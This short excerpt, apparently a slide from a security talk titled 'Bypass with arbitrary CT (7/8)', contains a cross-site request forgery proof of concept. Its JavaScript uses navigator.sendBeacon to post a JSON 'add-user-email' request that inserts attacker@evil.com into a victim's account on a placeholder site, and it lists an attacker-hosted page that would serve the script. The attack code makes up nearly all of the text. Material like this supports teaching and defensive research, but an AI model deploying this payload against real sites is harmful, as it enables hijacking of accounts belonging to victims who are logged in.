 Bypass with arbitrary CT (7/8)

function jsonreq() {
var data = '{"action":"add-user-email","Email":"attacker@evil.com"}';
var blob = new Blob([data], {type : 'application/json;charset=utf-8'});
navigator.sendBeacon('https://example.com/home/rpc', blob );
}
jsonreq();

https://attacker.com/csrf-sendbeacon.html

